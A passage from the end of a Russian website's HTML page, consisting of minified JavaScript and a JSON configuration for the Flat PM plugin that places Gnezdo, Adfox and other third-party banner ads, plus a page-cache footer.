console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:15:51 by W3 Total Cache
-->